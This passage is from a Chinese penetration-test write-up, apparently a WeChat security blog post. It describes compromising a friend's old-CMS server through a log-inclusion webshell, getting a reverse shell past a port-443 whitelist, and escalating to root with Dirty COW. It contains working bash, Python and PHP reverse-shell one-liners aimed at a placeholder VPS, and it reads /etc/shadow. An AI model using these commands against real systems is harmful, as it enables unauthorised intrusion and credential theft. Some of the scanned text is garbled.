/bin/bash -i >& /dev/tcp/<your\_vps>/6666 0>&1

用python反弹命令如下:

python -

```
c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,so
cket.SOCK_STREAM);s.connect(("<your_vps>",6666));os.dup2(s.filen
```

```
o(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subproces
s.call(["/bin/sh","-i"]);'
```

用PHP反弹命令如下:

php -r '\$sock=fsockopen("<your\_vps>",6666);exec("/bin/sh -

i <&3 >&3 2>&3");'

然后在目标上查看相关命令是不是存在:

ac:php:python: /usr/bin/python wash: /usr/bin/bash /lib/python2.7 /usr/lib64/python2.7 /etc/python /usr/include/python2.

看来之前bash命令是可以使用的。接下来验证是否是限制了端口。 某些目标限定访问外部端口,常见黑白名单两种方式。先前反弹失 败用的是6666,换个端口监听试试。然后目标上用HTTP协议访问VP S的1234端口:

等待片刻,VPS并无HTTP记录,所以怀疑采用了白名单。问了下大佬,得知端口白名单通常只允许向外访问HTTP服务的默认80,HTTP S服务的默认443,于是VPS监听443,目标上访问443,这时VPS上获得了443端口的访问记录。之后就好办了,换成443端口号顺利的反弹了shell,服务端也收到了shell。这样,就得到了功能齐全的支持命令补全、语法高亮的交互式shell。

[c, \_\_\_\_\_]\$ whoami [c, \_\_\_\_\_]\$ pwd / [c, \_\_\_\_\_]\$ ls -l 总用重 32 lrwxrwxrwx. 1 root root 7 10月 26 19:59 bin -> usr/bin dr- xr- xr- x. 4 root root 4096 10月 26 14:42 boot

一切就绪,正式进入提权操作。提权的手法其实也有很多,比如,用内核栈溢出提权、搜寻配置文件中的明文密码、sudo

误配、SUID 滥用、find提权等等。方便起见,直接上传linuxexploit-suggester-2 然后运行。



提示当前内核可能存在脏牛漏洞,然后上传本地编译好的脏牛EXP,执行后成功得到了root权限。

| [root /] #             | whoami          |  |
|------------------------|-----------------|--|
| root                   |                 |  |
| [ root /] #            | cat /etc/shadow |  |
| root:\$6\$LFqrGJ218r9s | sKjsaatte oo    |  |
| <b>(</b> ,             | LUNCTON COLOR   |  |



# 我们先表面上迎合他一下 "震惊 震惊" 但实际上我们都是见过大风大浪的人

为了留下证据,于是在根目录下建立了一个txt,里面写上了艾欧尼亚ADC到此一游!!



### 总结

到此,任务算是完成了,整个过程其实很简单,也遇到了部分问题,但都及时的解决了。简单回顾一下,大概经过了一下几个步骤, 首先是识别cms,然后寻找cms通用漏洞,复现遇到问题无法成功利 用,转换思路通过包含日志的方法成功获得webshell,为了方便后续的提权,维权,移动,通过命令反弹shell,之后查找内核版本,使用脏牛漏洞exp成功提权root,拿下该服务器。



之后让朋友在服务器上看一下。等来的却是一句年轻人不讲武德, 偷袭他十几个月的老cms,说好的传统功夫点到为止,好家伙,你都 给我进到服务器里面去了。

不过最后,朋友也是兑现了承诺,我来找地方他请客!嘿嘿嘿,那我可就不客气了。







知其黑 守其白 分享知识盛宴,闲聊大院趣事,备好酒肉等你



长按二维码关注 酒仙桥六号部队

精选留言

用户设置不下载评论